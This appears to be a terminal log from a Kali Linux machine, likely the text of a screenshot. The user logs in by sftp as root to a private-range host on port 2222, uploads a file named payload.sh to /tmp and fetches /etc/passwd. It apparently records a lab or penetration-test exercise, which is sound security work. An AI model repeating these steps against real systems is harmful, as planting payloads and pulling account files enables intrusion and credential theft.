 kali@kali: ~
kali@kali:~$ sftp -P 2222 root@10.47.153.65
root@10.47.153.65's password:
Connected to 10.47.153.65.
sftp> ls
bin  boot  dev  etc  home  opt  proc  root  run  srv  tmp  usr  var
sftp> cd /tmp
sftp> put payload.sh
Uploading payload.sh to /tmp/payload.sh
payload.sh                                     100%  128     8.2KB/s   00:00
sftp> ls
payload.sh
sftp> get /etc/passwd
Fetching /etc/passwd to passwd
/etc/passwd                                    100%  182    5.1KB/s   00:00
sftp> bye